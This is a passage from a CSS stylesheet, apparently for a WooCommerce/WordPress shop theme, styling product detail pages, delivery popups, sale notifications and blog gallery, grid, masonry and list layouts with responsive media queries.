  border-color: #c44860;
}

.product_meta > span {
  display: block;
  margin-top: 0;
}
.product_meta a {
  color: #6d6b6c;
}
.product_meta a:hover {
  color: #c44860;
}

.product-extra {
  background-color: #eaeaea;
  position: relative;
  padding-top: 43px;
  padding-bottom: 54px;
}
.product-extra:before, .product-extra:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 1000vh;
  background-color: #eaeaea;
  top: 0;
}
.product-extra:before {
  left: 100%;
}
.product-extra:after {
  right: 100%;
}
.product-extra .instagram_title {
  margin-bottom: 50px;
}
.product-extra .instagram_title .title-after {
  top: 8px;
}
.product-extra ul.products li.type-product {
  clear: none !important;
}
.product-extra .slick-arrow {
  position: absolute;
  font-size: 16px;
  border: 1px solid #948e90;
  border-radius: 0;
  padding: 9px 20px 7px;
  line-height: 100%;
  top: -120px;
  color: #948e90;
}
.product-extra .slick-arrow.btn-prev {
  left: 15px;
}
.product-extra .slick-arrow.btn-next {
  right: 15px;
}
.product-extra .slick-arrow:hover, .product-extra .slick-arrow:focus, .product-extra .slick-arrow:active {
  color: #c44860;
  background-color: transparent;
  border-color: #c44860;
}
.product-extra .product-list .product-content .product-desc {
  height: 100%;
  width: 100%;
  padding: 30px 15px;
  border: 1px dashed #dfdfdf;
}
.product-extra .product-list .product-content .product-desc .category-product {
  display: none;
}
.product-extra .product-list .product-content .product-desc .desc {
  display: none;
}
.product-extra .product-list .product-action .action-item.add-cart {
  width: auto;
  margin-top: 0;
}
.product-extra .product-list .product-action .action-item:last-child {
  margin-right: 10px;
}

.single-delivery {
  display: none;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  min-width: 1170px;
  background: #fff;
}
.single-delivery .elementor-icon-list-icon {
  padding-right: 13px;
}
.single-delivery .elementor-icon-list-icon i {
  vertical-align: top;
  padding-top: 9px;
}

.contact-delivery {
  text-align: left;
}
.contact-delivery h5 {
  color: #fff;
  text-transform: uppercase;
  line-height: 24px;
  letter-spacing: 0.025em;
  max-width: 80%;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 39px;
}
.contact-delivery ul.list-info-contact li {
  font-family: Domine;
}
.contact-delivery ul.list-info-contact li i, .contact-delivery ul.list-info-contact li .info-content a {
  color: #fff !important;
  font-size: 15px;
}
.contact-delivery ul.list-info-contact li i:hover, .contact-delivery ul.list-info-contact li .info-content a:hover {
  color: #333;
}
.contact-delivery ul.list-info-contact li .info-content p {
  color: #fff;
  font-size: 15px;
}

.fancybox-is-open.fancybox-container .fancybox-bg {
  opacity: 0.5;
}

.pswp__ui .pswp__button:hover {
  background: none;
}

button.pswp__button--arrow--left::before,
button.pswp__button--arrow--right::before {
  background-color: rgba(0, 0, 0, 0.3) !important;
}

.video-product {
  position: absolute;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  right: 35px;
  top: 20px;
  z-index: 1;
  text-align: center;
  background: #c44860;
  line-height: 44px;
  font-size: 20px;
}
.video-product a {
  color: #fff;
  display: block;
}
.video-product a:hover, .video-product a:focus {
  color: #fff;
}

.delivery-return + form.cart.variations_form {
  padding-top: 15px;
}

.sale_notification_default.beeketing-page-block .wrapper-noti .bkt--brand {
  display: none;
}
.sale_notification_default.beeketing-page-block .wrapper-noti.basic {
  border-radius: 15px;
  padding: 25px 30px;
  width: 525px;
}
.sale_notification_default.beeketing-page-block .wrapper-noti .noti-body a,
.sale_notification_default.beeketing-page-block .wrapper-noti .noti-time a,
.sale_notification_default.beeketing-page-block .wrapper-noti .noti-title a {
  font-size: 13px;
  font-weight: 800;
  text-transform: uppercase;
  font-family: Raleway;
  line-height: 20px;
  letter-spacing: 0.08em;
  border-bottom: 1px dashed #dfdfdf;
  padding-bottom: 10px;
  padding-top: 0;
}
.sale_notification_default.beeketing-page-block .wrapper-noti .product-image {
  margin-right: 22px;
  width: 92px;
  height: 92px;
}
.sale_notification_default.beeketing-page-block .wrapper-noti .wrapper-theme {
  padding-top: 0;
  padding-bottom: 0;
}
.sale_notification_default.beeketing-page-block .wrapper-noti .noti-body span,
.sale_notification_default.beeketing-page-block .wrapper-noti .noti-time span,
.sale_notification_default.beeketing-page-block .wrapper-noti .noti-title span {
  font-size: 13px;
  font-family: Domine;
  line-height: 22px;
}
.sale_notification_default.beeketing-page-block .wrapper-noti .noti-time {
  font-size: 14px;
  bottom: 2px;
  font-family: Domine;
}

@media (min-width: 1200px) and (max-width: 1570px) {
  .single-delivery {
    height: 500px;
    overflow-y: scroll;
    overflow-x: hidden;
  }
  .single-delivery .fancybox-close-small {
    right: 15px;
    top: 15px;
  }
}
@media (min-width: 1200px) {
  .single_2 .product-images-wrapper, .single_3 .product-images-wrapper {
    flex: 0 0 44.5%;
    max-width: 44.5%;
  }
  .single_2 .product-detail-summary, .single_3 .product-detail-summary {
    flex: 0 0 55.5%;
    max-width: 55.5%;
  }
  .single_4 .col-xl-5 {
    flex: 0 0 44.5%;
    max-width: 44.5%;
  }
  .single_4 .col-xl-7 {
    flex: 0 0 55.5%;
    max-width: 55.5%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th,
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td {
    padding: 15px;
  }
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th:first-child,
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td:first-child {
    width: 60%;
  }
  .single_4 .col-xl-5 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .single_4 .col-xl-7 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .woocommerce div.entry-summary form.cart.variations_form ~ .compare.button,
  .woocommerce div.entry-summary form.cart.variations_form ~ .yith-wcwl-add-to-wishlist {
    position: static;
  }
  .single-delivery .elementor-section-wrap .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1140px;
  }
}
@media (max-width: 1199px) {
  .single-delivery {
    min-width: calc(100% - 60px);
  }
  .single-product .product-detail.single_4 .product-tab {
    border: none;
    padding: 0;
    padding-top: 20px;
  }
}
@media (min-width: 992px) {
  .col-xl-12.main-sidebar #reviews #respond.comment-respond {
    width: 50%;
  }
  .col-xl-6.has-sidebar .product-detail .col-xl-6 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .slimScrollDiv div.summary {
    padding-right: 30px;
  }
  .woocommerce .slimScrollDiv div.entry-summary form.cart.grouped_form ~ .compare,
  .woocommerce .slimScrollDiv div.entry-summary form.cart.grouped_form + .yith-wcwl-add-to-wishlist,
  .woocommerce .slimScrollDiv div.entry-summary form.cart.variations_form ~ .compare.button,
  .woocommerce .slimScrollDiv div.entry-summary form.cart.variations_form ~ .yith-wcwl-add-to-wishlist {
    position: static;
    float: none;
  }
  .woocommerce .slimScrollDiv div.entry-summary form.cart.variations_form {
    margin-bottom: 30px;
  }
  .woocommerce .slimScrollDiv div.entry-summary form.cart.grouped_form + .yith-wcwl-add-to-wishlist {
    margin-left: 0;
  }
  .woocommerce .slimScrollDiv div.entry-summary form.cart.grouped_form {
    padding-bottom: 30px;
  }
  .product-extra {
    margin-top: 110px;
    margin-bottom: -110px;
  }
  .single-product .wrapper {
    padding-bottom: 110px;
  }
}
@media (min-width: 768px) and (max-width: 992px) {
  .product-detail,
  .product-detail + .product-tab {
    max-width: 700px;
    margin: 0 auto;
  }
}
@media (max-width: 991px) {
  .single-product .main-sidebar.has-sidebar {
    padding-bottom: 0;
  }
  .single-product .wrapper {
    padding-top: 80px;
  }
  .single-product .active-sidebar {
    padding-bottom: 80px;
  }
  .single-product .main-sidebar {
    padding-bottom: 50px;
  }
  .single-product .up-sells {
    margin-top: 20px;
  }
  .single-product div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0 -14px;
  }
  .single-product div.product .woocommerce-tabs ul.tabs li {
    margin-left: 14px;
    margin-right: 14px;
  }
  .single-product div.product .woocommerce-tabs ul.tabs li a {
    min-width: auto;
    padding-left: 15px;
    padding-right: 15px;
  }
  .single-product div.product .woocommerce-tabs .tab-content #tab-description p {
    margin-bottom: 15px;
  }
  .single-product div.product .woocommerce-tabs #reviews #comments h2 {
    font-size: 22px;
  }
  .single-product div.product .woocommerce-tabs .panel {
    margin-bottom: 30px;
  }
  .single-product div.images {
    margin-bottom: 0 !important;
  }
  .woocommerce div.entry-summary form.cart button[type=submit] {
    height: 40px;
  }
  .woocommerce div.entry-summary .product_title {
    font-size: 22px;
  }
  .woocommerce #reviews .comment-reply-title {
    font-size: 22px;
  }
  .product-extra {
    padding-top: 0;
    padding-bottom: 35px;
  }
  .product-tab {
    margin-top: 20px;
  }
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table {
    width: 100%;
  }
  .woocommerce .single_3 div.entry-summary {
    margin-bottom: 80px;
  }
  .woocommerce div.entry-summary form.cart.grouped_form + .yith-wcwl-add-to-wishlist,
  .woocommerce div.entry-summary form.cart.grouped_form ~ .compare {
    bottom: 3px;
  }
}
@media (max-width: 767px) {
  .single-product .product-detail.single_1 .slick-dots {
    left: 24px;
  }
  .single-product .product-detail.single_1 .slick-dots li {
    height: 41px;
  }
  .woocommerce .single_3 div.entry-summary {
    margin-bottom: 0;
  }
  .contact-delivery h5 {
    max-width: 100%;
  }
  .single-delivery {
    height: 500px;
    overflow-y: auto;
    overflow-x: hidden;
  }
  .single-delivery .humburger-content {
    padding: 12px 15px 0 15px;
  }
  .fancybox-inner .single-delivery .fancybox-close-small {
    right: 0;
    top: 0;
  }
  .woocommerce #reviews .review-left {
    padding-right: 0;
    min-width: 100%;
  }
  .woocommerce #reviews .review-right {
    width: 100%;
    padding-right: 0;
  }
  .woocommerce .product-detail + .product-tab #reviews .review-left, .woocommerce .product-detail + .product-tab #reviews .review-right {
    float: none;
  }
  .comment-group p {
    width: 100%;
  }
  .product-extra .slick-arrow {
    top: -61px;
  }
  .product-extra .slick-arrow.btn-prev {
    left: 15px;
  }
  .single-product .product-detail.single_1 .slick-dots li::before {
    left: 0px;
    top: 4px;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  div.single-delivery {
    height: 300px;
  }
}
@media (max-width: 480px) {
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td:first-child,
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th:first-child {
    width: 60%;
  }
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td,
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th {
    padding: 15px;
  }
  .single-product div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
    text-align: center;
  }
  .woocommerce div.entry-summary form.cart {
    width: 100%;
  }
  .woocommerce #reviews .review-left,
  .woocommerce #reviews .review-right {
    display: block;
  }
  .woocommerce div.entry-summary form.cart.variations_form ~ .compare.button,
  .woocommerce div.entry-summary form.cart.variations_form ~ .yith-wcwl-add-to-wishlist {
    position: static;
  }
}
.slimScrollBar {
  z-index: 2 !important;
}

.slimScrollRail {
  z-index: 1 !important;
}

.active-sidebar .widget_search .search-form.woosearch-search .product-search {
  padding-right: 50px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.blog_post_desc.remove-mh {
  max-height: 100% !important;
  overflow: visible !important;
}

.blog-gallery .slick-slide img {
  width: 100%;
}
.blog-gallery.arrows-custom .slick-dots {
  margin: 0;
  text-align: center;
  position: absolute;
  bottom: 23px;
  left: 50%;
  transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.blog-gallery.arrows-custom .slick-dots li {
  border-color: #fff;
  margin-right: 17px;
}
.blog-gallery.arrows-custom .slick-dots li:last-child {
  margin-right: 0;
}
.blog-gallery.arrows-custom button.slick-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  color: #c44860;
  height: 40px;
  width: 40px;
  display: inline-block;
  line-height: 40px;
  border-radius: 30px;
  background: rgba(255, 255, 255, 0.2);
  font-size: 16px;
  padding-top: 2px;
}
.blog-gallery.arrows-custom button.slick-arrow:hover {
  background: #fff;
}
.blog-gallery.arrows-custom button.slick-arrow.btn-next {
  right: 20px;
}
.blog-gallery.arrows-custom button.slick-arrow.btn-prev {
  left: 20px;
}

.blog-gallery-single .slick-slide img {
  width: 100%;
}
.blog-gallery-single.arrows-custom .slick-dots {
  text-align: center;
  position: absolute;
  bottom: 23px;
  left: 50%;
  transform: translateX(-50%);
}
.blog-gallery-single.arrows-custom .slick-dots li {
  border-color: #fff;
  margin-right: 17px;
}
.blog-gallery-single.arrows-custom .slick-dots li button {
  background: #fff;
}
.blog-gallery-single.arrows-custom .slick-dots li:last-child {
  margin-right: 0;
}
.blog-gallery-single.arrows-custom button.slick-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  color: #333;
  height: 42px;
  width: 42px;
  display: inline-block;
  line-height: 45px;
  border-radius: 30px;
  background: #fff;
  font-size: 14px;
}
.blog-gallery-single.arrows-custom button.slick-arrow:hover {
  color: #c44860;
}
.blog-gallery-single.arrows-custom button.slick-arrow.btn-next {
  right: 35px;
}
.blog-gallery-single.arrows-custom button.slick-arrow.btn-prev {
  left: 35px;
}

.blog-gallery2 .slick-slide img {
  width: 100%;
}
.blog-gallery2.arrows-custom .slick-dots {
  text-align: center;
  position: absolute;
  bottom: 23px;
  left: 50%;
  transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.blog-gallery2.arrows-custom .slick-dots li {
  border-color: #fff;
  margin-right: 17px;
}
.blog-gallery2.arrows-custom .slick-dots li button {
  background: #fff;
}
.blog-gallery2.arrows-custom .slick-dots li:last-child {
  margin-right: 0;
}
.blog-gallery2.arrows-custom button.slick-arrow {
  position: absolute;
  top: -76px;
  color: #c44860;
  height: 40px;
  width: 40px;
  display: inline-block;
  line-height: 42px;
  border-radius: 30px;
  background: #f5f5f5;
  font-size: 14px;
}
.blog-gallery2.arrows-custom button.slick-arrow:hover {
  background: #c44860;
  color: #fff;
}
.blog-gallery2.arrows-custom button.slick-arrow.btn-next {
  right: 15px;
}
.blog-gallery2.arrows-custom button.slick-arrow.btn-prev {
  right: 60px;
}

.blog-masonry .blog-gallery.arrows-custom .slick-dots,
.blog-grid.grid-style2 .blog-gallery.arrows-custom .slick-dots {
  text-align: center;
  position: absolute;
  bottom: 23px;
  left: 30px;
  transform: none;
  -ms-transform: none;
  -moz-transform: none;
  -webkit-transform: none;
  -o-transform: none;
}

.blog-grid.grid-style4 .blog-img img {
  border-radius: 45px;
}
.blog-grid.grid-style4 .blog-post-info {
  text-align: center;
  padding-top: 25px;
}
.blog-grid.grid-style4 .post-name a {
  font-weight: 600;
  font-size: 18px;
  letter-spacing: 0;
  text-transform: none;
}
.blog-grid.grid-style4 .blog_post_desc {
  padding-top: 17px;
}

.post-name {
  margin-top: 0;
  margin-bottom: 0;
  max-height: 52px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}
.post-name a {
  color: #333;
  font-family: Raleway;
  font-weight: 800;
  font-size: 19px;
  letter-spacing: 1.5px;
  word-wrap: break-word;
  text-transform: uppercase;
  line-height: 26px;
  word-break: break-word;
  display: block;
}
.post-name a:hover {
  color: #c44860;
}

.post-name + .blog_info {
  margin-top: 13px;
}

.blog-grid .blog_post_desc {
  padding-top: 13px;
}
.blog-grid.grid-style1 .post-name {
  max-height: 52px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}
.blog-grid.grid-style1 .post-name a {
  width: 90%;
  margin: 0 auto;
  font-size: 15px;
  letter-spacing: 1.2px;
  line-height: 22px;
  display: block;
}
.blog-grid.grid-style1 .blog-gallery.arrows-custom .slick-dots {
  bottom: auto;
  top: 23px;
}
.blog-grid.grid-style1 .blog-item {
  position: relative;
}
.blog-grid.grid-style1 .blog-item:not(.post-quote) {
  text-align: center;
  padding-bottom: 100px;
}
.blog-grid.grid-style1 .blog-item.post-quote {
  padding: 28px 30px;
}
.blog-grid.grid-style1 .blog-item.post-image .blog-post-info {
  text-align: center;
}
.blog-grid.grid-style1 .blog-item.post-image .blog-post-info .blog_info {
  display: block;
}
.blog-grid.grid-style1 .blog-item.post-link .link_section {
  text-align: left;
}
.blog-grid.grid-style1 .blog-item.post-link .blog-post-info {
  width: 100%;
  position: static;
}
.blog-grid.grid-style1 .blog-item.post-link .post-name a {
  width: 100%;
}
.blog-grid.grid-style1 .blog-item .blog_post_desc {
  overflow: hidden;
  max-height: 0;
  opacity: 0;
  visibility: hidden;
  padding-top: 0;
}
.blog-grid.grid-style1 .blog-item .blog-post-info {
  padding: 25px 30px 23px;
  width: 75.5%;
  margin: 0 auto;
  position: absolute;
  bottom: 0;
  background: #fff;
  left: 12.25%;
  box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.3);
}
.blog-grid.grid-style1 .blog-item .blog-post-info .read-more {
  opacity: 0;
  visibility: hidden;
  height: 0;
  padding-top: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.blog-grid.grid-style1 .blog-item .blog-post-info .blog_info_ab {
  opacity: 1;
  visibility: visible;
  padding-top: 29px;
  margin-top: 24px;
  border-top: 1px dashed #dfdfdf;
}
.blog-grid.grid-style1 .blog-item:hover .blog_post_desc {
  opacity: 1;
  max-height: 85px;
  padding-top: 12px;
  visibility: visible;
  transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
}
.blog-grid.grid-style1 .blog-item:hover .blog_info_ab {
  opacity: 0;
  display: none;
  visibility: hidden;
  transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
}
.blog-grid.grid-style1 .blog-item:hover .read-more {
  opacity: 1;
  visibility: visible;
  padding-top: 30px;
  height: auto;
  margin-top: 27px;
  margin-bottom: 5px;
  border-top: 1px dashed #dfdfdf;
  transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
}
.blog-grid.grid-style1 .blog-item:hover .blog-post-info {
  transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
}
.blog-grid.grid-style1 .blog-col-3 .blog-item.blog-has-img:hover .blog_post_desc,
.blog-grid.grid-style1 .blog-col-3 .blog-item.post-video:hover .blog_post_desc,
.blog-grid.grid-style1 .blog-col-4 .blog-item.blog-has-img:hover .blog_post_desc,
.blog-grid.grid-style1 .blog-col-4 .blog-item.post-video:hover .blog_post_desc {
  max-height: 63px;
  overflow: hidden;
}
.blog-grid.grid-style1 .blog-col-3 .quote_section blockquote .author_info,
.blog-grid.grid-style1 .blog-col-4 .quote_section blockquote .author_info {
  margin-top: 8px;
}
.blog-grid.grid-style1 .blog-col-3 .blog-item.blog-has-img .blog-post-info,
.blog-grid.grid-style1 .blog-col-4 .blog-item.blog-has-img .blog-post-info {
  padding-left: 15px;
  padding-right: 15px;
}
.blog-grid.grid-style1 .blog-col-3 .blog_info_ab .info a,
.blog-grid.grid-style1 .blog-col-4 .blog_info_ab .info a {
  font-size: 12px;
}
.blog-grid.grid-style2 .post-image .blog-post-info {
  position: static;
  width: 100%;
  padding: 24px 0 0 0;
}
.blog-grid.grid-style2 .post-image .blog-post-info .blog_info {
  display: block;
}
.blog-grid.grid-style2 .blog_info {
  display: none;
}
.blog-grid.grid-style2 .item {
  margin-bottom: 23px;
}
.blog-grid.grid-style2 .blog-img {
  position: relative;
}
.blog-grid.grid-style2 .custom-date {
  position: absolute;
  bottom: 0;
  right: 0;
}
.blog-grid.grid-style2 .blog_info .info a {
  font-size: 15px;
  text-transform: capitalize;
  font-family: Domine;
}
.blog-grid.grid-style2 .blog-post-info {
  padding-top: 24px;
}
.blog-grid.grid-style2 .blog-post-info .read-more {
  padding-top: 16px;
}
.blog-grid.grid-style2 .post-name a {
  text-transform: none;
  font-weight: 600;
  letter-spacing: 0px;
  font-size: 19px;
}
.blog-grid.grid-style2 .blog_info + .post-name {
  margin-top: 8px;
}
.blog-grid.grid-style2 .blog-grid .blog_post_desc {
  padding-top: 19px;
}
.blog-grid.grid-style2 .read-more a {
  font-size: 15px;
  letter-spacing: 0.5px;
  font-weight: 600;
  font-family: Raleway;
  color: #c44860;
}
.blog-grid.grid-style2 .no-image .blog-post-info,
.blog-grid.grid-style2 .post-link .blog-post-info {
  border: 1px dashed #dfdfdf;
  padding: 30px;
  display: table !important;
}
.blog-grid.grid-style2 .no-image .blog-post-info .just-center,
.blog-grid.grid-style2 .post-link .blog-post-info .just-center {
  display: table-cell;
  vertical-align: middle;
}
.blog-grid.grid-style2 .post-quote {
  display: table !important;
}
.blog-grid.grid-style2 .post-quote .blog-post-info {
  position: relative;
  display: table-cell;
  vertical-align: middle;
  padding-top: 0;
}

.blog-img {
  position: relative;
}

.blog-masonry .blog-item.post-link {
  padding: 30px;
  border: 2px solid #333;
}
.blog-masonry .blog-audio {
  margin-bottom: 21px;
}
.blog-masonry .post-name + .blog_info {
  margin-top: 7px;
}
.blog-masonry .blog-img {
  position: relative;
}
.blog-masonry .blog-img + .blog-post-info {
  padding: 21px 0 0;
}
.blog-masonry .blog-img + .blog-post-info .blog_info + .post-name {
  margin-bottom: -7px;
}
.blog-masonry .custom-date {
  position: absolute;
  bottom: 0;
  right: 0;
  background: #faf9f7;
  height: 62px;
}
.blog-masonry .post-name a {
  font-size: 18px;
  font-weight: 600;
  text-transform: none;
  letter-spacing: 0;
}
.blog-masonry .blog_info + .post-name {
  margin-top: 7px;
}
.blog-masonry .blog_info .info a {
  font-size: 14px;
  font-family: Domine;
}
.blog-masonry .post-quote {
  border: 2px solid #333;
  padding: 30px;
}
.blog-masonry .quote_section blockquote .quote_link {
  font-size: 15px;
}
.blog-masonry .blog-col-2 .post-quote {
  border: 2px solid #333;
  padding: 52px 60px 56px 68px;
}
.blog-masonry .blog-col-2 .post-quote .quote_section {
  padding-top: 93px;
}
.blog-masonry .blog-col-2 .post-quote .quote_section .quote-icon {
  font-size: 130px;
}
.blog-masonry .blog-col-2 .post-quote .quote_section blockquote .author_info {
  margin-top: 38px;
}
.blog-masonry .load_more_button {
  margin-top: 60px;
}

.blog-gallery2 .slick-dots {
  text-align: center;
}

.date-post .default-date i {
  font-size: 14px;
  color: #c44860;
}
.date-post .default-date a {
  font-size: 14px;
  color: #6d6b6c;
}

.blog_info_ab {
  overflow: hidden;
  line-height: 23px;
}
.blog_info_ab .info {
  float: left;
  padding: 0;
  display: inline-block;
  /* two items */
  /* three items */
  /* four items */
  /* five items */
  /* six items */
}
.blog_info_ab .info i {
  font-size: 18px;
  color: #c44860;
}
.blog_info_ab .info a {
  font-size: 15px;
  color: #6d6b6c;
}
.blog_info_ab .info:first-child:nth-last-child(1) {
  width: 100%;
}
.blog_info_ab .info:first-child:nth-last-child(2), .blog_info_ab .info:first-child:nth-last-child(2) ~ li {
  width: 50%;
}
.blog_info_ab .info:first-child:nth-last-child(3), .blog_info_ab .info:first-child:nth-last-child(3) ~ li {
  width: 33.3333%;
}
.blog_info_ab .info:first-child:nth-last-child(4), .blog_info_ab .info:first-child:nth-last-child(4) ~ li {
  width: 25%;
}
.blog_info_ab .info:first-child:nth-last-child(5), .blog_info_ab .info:first-child:nth-last-child(5) ~ li {
  width: 20%;
}
.blog_info_ab .info:first-child:nth-last-child(6), .blog_info_ab .info:first-child:nth-last-child(6) ~ li {
  width: 16.666%;
}

.blog_info {
  position: relative;
}
.blog_info:after {
  content: "";
  clear: both;
  display: table;
}
.blog_info .info {
  display: inline-block;
  text-transform: capitalize;
  padding-right: 13px;
  position: relative;
}
.blog_info .info a {
  font-family: Raleway;
  color: #c44860;
  font-size: 16px;
  font-weight: 500;
}
.blog_info .info:last-child {
  padding-right: 0;
}
.blog_info .info:last-child:before {
  content: none;
}
.blog_info .info.info-comment {
  text-transform: none;
  font-family: Raleway;
  font-weight: 500;
}
.blog_info .date-post {
  display: inline-block;
}
.blog_info .date-post p {
  margin-bottom: 0;
  color: #333;
  display: inline-block;
}

.post-info-author + .comments-area {
  padding-top: 38px;
}

.blog-audio iframe {
  width: 100% !important;
}

.fancybox-button {
  position: relative;
}
.fancybox-button.fancybox-button--fullscreen:before {
  content: "\f0b2";
  font-family: "Font Awesome 5 Free";
  color: #fff;
  font-size: 20px;
}
.fancybox-button.fancybox-button--close:before {
  content: "\f00d";
  font-family: "Font Awesome 5 Free";
  color: #fff;
  font-size: 20px;
}
.fancybox-button:hover, .fancybox-button:link, .fancybox-button:visited {
  background: #c44860;
}
figure {
  width: 100%;
}

.custom-date {
  height: 60px;
  width: 60px;
  padding: 7px 12px;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
  font-family: Domine;
  background: #fff;
}
.custom-date a {
  color: #6d6b6c !important;
}
.custom-date a:hover {
  color: #c44860 !important;
}
.custom-date span {
  position: relative;
  width: 100%;
  display: inline-block;
}
.custom-date span:before {
  content: "";
  height: 1px;
  width: 34px;
  border-top: 1px dashed #dfdfdf;
  position: absolute;
  bottom: 0;
  left: 0;
}
.custom-date span:last-child:before {
  content: none;
}

.blog-item.no-image .custom-date {
  display: none;
}

.blog-video {
  position: relative;
}
.blog-video a {
  display: inline-block;
  width: 100%;
}
.blog-video a img {
  width: 100%;
}
.blog-video img {
  width: 100%;
}
.blog-video i {
  position: absolute;
  font-size: 25px;
  text-align: center;
  color: #c44860;
  background: #fff;
  border-radius: 50%;
  top: 30px;
  right: 30px;
  width: 60px;
  height: 60px;
  line-height: 61px;
}
.blog-video i:before {
  margin-left: 7px;
}
.blog-video i:hover {
  color: #fff;
  background: #c44860;
}

.blog-list .blog-col-2 .blog-video i,
.blog-col-3 .blog-video i, .blog-col-4 .blog-video i {
  font-size: 20px;
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.blog-list .blog-col-2 .blog-video i:before,
.blog-col-3 .blog-video i:before, .blog-col-4 .blog-video i:before {
  margin-left: 4px;
}

.blog_post_desc {
  font-weight: normal;
  padding-top: 18px;
  width: 100%;
  letter-spacing: -1px;
}
.blog_post_desc p {
  letter-spacing: 0;
  font-size: 15px;
  margin-bottom: 12px;
}
.blog_post_desc p:last-child {
  margin-bottom: 0;
}
.blog_post_desc .elementor-custom-embed-play {
  display: none !important;
}
.blog_post_desc .video-blog-detail {
  overflow: hidden;
}

.link_section {
  position: relative;
  width: 100%;
  margin-bottom: 20px;
}
.link_section .link-icon {
  display: inline-block;
  width: 60px;
  height: 60px;
  background: #c44860;
  color: #fff;
  line-height: 60px;
  text-align: center;
  font-size: 24px;
  font-family: Raleway;
  font-weight: 600;
  margin-right: 20px;
  float: left;
}
.link_section .link-post {
  font-size: 18px;
  word-break: break-all;
  color: #333;
  overflow: hidden;
  width: calc(100% - 80px);
}

.post-quote {
  padding: 45px 30px 50px;
  width: 100%;
  border: 1px dashed #dfdfdf;
}
.post-quote .blog-post-info {
  border: none !important;
  width: 100%;
  padding: 0;
}
.post-quote .just-center {
  overflow: hidden;
}

.blog-post-info {
  width: 100%;
}
.blog-post-info .read-more {
  padding-top: 22px;
}

.quote_section {
  position: relative;
  width: 100%;
  padding-top: 55px;
  display: inline-block;
}
.quote_section .quote-icon {
  font-size: 100px;
  color: #333;
  line-height: 100%;
  position: absolute;
  top: 0;
  left: -4px;
  display: inline-block;
}
.quote_section blockquote {
  letter-spacing: 0;
  font-size: 20px;
  line-height: 35px;
  border-left: 0;
  color: #333;
  font-style: normal;
  font-weight: 400;
  margin-bottom: 0;
  padding-left: 0;
  padding-top: 0;
}
.quote_section blockquote:before {
  display: none;
}
.quote_section blockquote .author_info {
  color: #333;
  font-size: 14px;
  margin-top: 28px;
  font-family: Raleway;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.4px;
}
.quote_section blockquote .quote_link {
  font-style: normal;
  font-size: 15px;
  font-family: Domine;
  color: #948e90;
  text-transform: capitalize;
  float: left;
  line-height: 100%;
  letter-spacing: 0.3px;
}
.quote_section blockquote .quote_link:hover {
  color: #c44860;
}

.item {
  margin-bottom: 30px;
}

body.blog-bg {
  background: #faf9f7;
}
body.blog-bg .custom-date {
  background: #faf9f7;
}

.audio_container {
  margin-bottom: -7px;
}

.blog-list .blog-item {
  border: 1px dashed #dfdfdf;
  overflow: hidden;
}
.blog-list .blog-item.post-link .blog-post-info {
  padding: 0;
}
.blog-list .blog-col-1 .blog-item .blog-img {
  width: 50%;
  float: left;
}
.blog-list .blog-col-1 .blog-item .blog-img + .blog-post-info {
  width: 50%;
  float: left;
}
.blog-list .blog-col-1 .post-name {
  max-height: 52px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}
.blog-list .blog-col-1 .blog_post_desc {
  max-height: 96px;
